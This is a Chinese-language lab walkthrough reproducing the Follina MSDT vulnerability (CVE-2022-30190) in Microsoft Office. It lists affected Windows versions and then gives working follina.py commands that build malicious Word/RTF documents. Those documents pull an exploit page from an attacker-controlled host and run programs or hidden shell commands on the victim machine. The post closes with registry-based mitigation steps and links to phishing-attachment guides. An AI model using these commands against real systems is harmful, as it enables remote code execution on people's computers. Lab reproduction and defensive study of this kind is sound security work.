目录
漏洞概述
受到影响的产品和版本
漏洞复现
1、搭建靶场
2、攻击复现
一、执行系统程序
二、执行系统命令
修复
漏洞概述
Microsoft Windows Support Diagnostic Tool是美国微软(Microsoft)公司的收集信息以发送给 Microsoft 支持的工具(Windows上的微软支持诊断工具中存在此漏洞)。当从Word等应用程序使用 URL 协议调用 MSDT 时存在远程执行代码漏洞,攻击者通过制作恶意的Office文档,诱导用户在受影响的系统上打开恶意文档后,在宏被禁用的情况下,仍可通过 ms-msdt URI执行任意PowerShell代码,当恶意文件保存为RTF格式时,无需受害者打开文件,即可通过资源管理器中的预览窗格在目标系统上执行任意代码。
受到影响的产品和版本
Windows Server 2012 R2 (Server Core installation)
Windows Server 2012 R2
Windows Server 2012 (Server Core installation)
Windows Server 2012
Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation)
Windows Server 2008 R2 for x64-based Systems Service Pack 1
Windows Server 2008 for x64-based Systems Service Pack 2 (Server Core installation)
Windows Server 2008 for x64-based Systems Service Pack 2
Windows Server 2008 for 32-bit Systems Service Pack 2 (Server Core installation)
Windows Server 2008 for 32-bit Systems Service Pack 2
Windows RT 8.1
Windows 8.1 for x64-based systems
Windows 8.1 for 32-bit systems
Windows 7 for x64-based Systems Service Pack 1
Windows 7 for 32-bit Systems Service Pack 1
Windows Server 2016 (Server Core installation)
Windows Server 2016
Windows 10 Version 1607 for x64-based Systems
Windows 10 Version 1607 for 32-bit Systems
Windows 10 for x64-based Systems
Windows 10 for 32-bit Systems
Windows 10 Version 21H2 for x64-based Systems
Windows 10 Version 21H2 for ARM64-based Systems
Windows 10 Version 21H2 for 32-bit Systems
Windows 11 for ARM64-based Systems
Windows 11 for x64-based Systems
Windows Server, version 20H2 (Server Core Installation)
Windows 10 Version 20H2 for ARM64-based Systems
Windows 10 Version 20H2 for 32-bit Systems
Windows 10 Version 20H2 for x64-based Systems
Windows Server 2022 Azure Edition Core Hotpatch
Windows Server 2022 (Server Core installation)
Windows Server 2022
Windows 10 Version 21H1 for 32-bit Systems
Windows 10 Version 21H1 for ARM64-based Systems
Windows 10 Version 21H1 for x64-based Systems
Windows Server 2019 (Server Core installation)
Windows Server 2019
Windows 10 Version 1809 for ARM64-based Systems
Windows 10 Version 1809 for x64-based Systems
Windows 10 Version 1809 for 32-bit Systems
漏洞复现
1、搭建靶场
Office的漏洞环境需要在虚拟机(靶机)上运行!
注意:文章来源:https://www.toymoban.com/news/detail-459922.html
1、虚拟机要关闭所有杀软!
2、一定要用纯净版的win10(不含有任何office版本的,有的话要先卸载感干净)!!
先安装.NET6.0
再安装Office Tool Plus.exe
如果先安装Office Tool Plus的话,环境不是.NET6.0会显示报错(也可以在这按照提示下载安装.NET6.0):

点是,会自动跳转出链接,并自行下载,如果在30内没自动下载,可手动点击下载入口

双击运行安装

这回再双击运行Office Tool Plus.exe文件,弹出下面界面说明.NET安装成功了

点是

点更新
进入后,点部署

搜索需要搭建的office


部署

会有如下显示,在自行下载,等待即可


出现如下界面说明安装成功了

激活:
安装许可证

2、攻击复现
在物理机(攻击机)上解压payload和远控工具。
注意:要关闭杀软,且要把payload放到definder设置的排除项里!
Payload目录原始文件如下(使用的是follina.py-main这个payload)

当前目录打开cmd
此脚本使用方法:
$ python .\follina.py -h
usage: follina.py [-h] -m {command,binary} [-b BINARY] [-c COMMAND] -t {rtf,docx} [-u URL] [-H HOST] [-P PORT]
解析:
options:
-h, --help 显示此帮助消息并退出
# 执行一个本地二进制程序
python .\follina.py -t docx -m binary -b \windows\system32\calc.exe
python .\follina.py -t docx -m binary -b \\\\localhost\\c$\\Windows\\System32\\calc.exe
# 在linux上,你可能需要转义反斜杠
python .\follina.py -t rtf -m binary -b \\windows\\system32\\calc.exe
# 从文件共享中执行一个二进制文件(可以用于farm 哈希)
python .\follina.py -t docx -m binary -b \\localhost\c$\windows\system32\calc.exe
# 执行任意powershell命令
python .\follina.py -t rtf -m command -c "Start-Process c:\windows\system32\cmd.exe -WindowStyle hidden -ArgumentList '/c echo owned > c:\users\public\owned.txt'"
# 在默认接口(所有接口,0.0.0.0)上运行web服务器,但告诉恶意文档在http://1.2.3.4/exploit.html上检索它
python .\follina.py -t docx -m binary -b \windows\system32\calc.exe -u 1.2.3.4
# 只在本地主机上运行webserver,在端口8080而不是80上运行
python .\follina.py -t rtf -m binary -b \windows\system32\calc.exe -H 127.0.0.1 -P 8080
一、执行系统程序
使用脚本创建一个含有溢出攻击的word文档(我是两台机器分开的,所以用的远程连接)(我用管理员身份运行的)
python .\follina.py -t docx -m binary -b \windows\system32\calc.exe -u 192.168.203.1

注意,当前机器若有杀软,会检测到并自行删除,要立刻找回文件
新生成的文件如下:

可用靶机的浏览器访问IP看是否能正常访问网站

把 这个文件放入靶机
这个文件放入靶机
在靶机上双击运行,什么都不用做,等待即可,会弹出计算器:

此时攻击机会自动出数据:

二、执行系统命令
# 执行任意powershell命令
python .\follina.py -t rtf -m command -c "Start-Process c:\windows\system32\cmd.exe -WindowStyle hidden -ArgumentList '/c echo owned > c:\users\public\owned.txt'" -u 192.168.203.1
建里连接,并生成rtf文件


把rtf文件放入靶机,双击运行,连接成功


去靶机对应目录中可找到文件


注意:
1、如果双击文件后,出现如下界面,且没反弹出计算器的话,说明此office版本无此漏洞,或者是因为office还有其他版本同时运行,干扰复现结果:

2、rtf文件选中就可以反弹出计算器,但我没复现成功,可能是版本原因

3、此漏洞还可以反弹shell
待下次有空时再复现
漏洞产生原因:
msdt.exe 是微软支持诊断工具,此工具功能是默认打开的

修复
禁用MSDT URL协议
以管理员身份运行命令提示符
备份注册表项后,执行命令:reg export HKEY_CLASSES_ROOT\ms-msdt filename
再执行命令:reg delete HKEY_CLASSES_ROOT\ms-msdt /f
若需要撤销禁用则
用管理员身份打开cmd执行:reg import filename
受本次 RCE 影响的Office版本目前不便统计,且暂无官方补丁,由此判断:该漏洞后续被利用的可能性较大。鉴于本次漏洞影响十分广泛且危害较大,给出下列建议:
谨慎下载及打开来源不明或内容可疑的文档;
关闭资源管理器的文件内容预览功能;
更新终端防病毒程序(及)病毒库;
禁用ms-msdt功能,并取消对应的rtf文件类型关联。
参考
https://blog.csdn.net/t0410ch/article/details/126388724
#复现视频
https://www.bilibili.com/s/video/BV1LY4y1z7LZ
#代码分析,反弹shell,但脚本不行,要在靶机上生成一个exe文件,且不能自动删除
https://blog.csdn.net/qq_45894840/article/details/125200463
#漏洞分析与脚本使用(用的最多的),进程分析
https://www.cnblogs.com/bonelee/p/16337291.html
#脚本分析
https://blog.csdn.net/q20010619/article/details/125159141
#实现远程命令执行反弹shell参考
https://blog.csdn.net/qq_45894840/article/details/125200463
#构造攻击文档,构造钓鱼附件
https://cn-sec.com/archives/1109268.html
#构造宏附件钓鱼邮件
https://blog.csdn.net/q20010619/article/details/121661703
#分析攻击代码
https://juejin.cn/post/7106291983701770277#heading-1
#攻击payload
https://github.com/chvancooten/follina.py
https://422926799.github.io/posts/e94de9d7.html
注意:
所有文章,仅供安全研究与学习之用,后果自负!!文章来源地址https://www.toymoban.com/news/detail-459922.html
到了这里,关于MICROSOFT OFFICE MSDT操作系统命令注入漏洞(CVE-2022-30190)的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!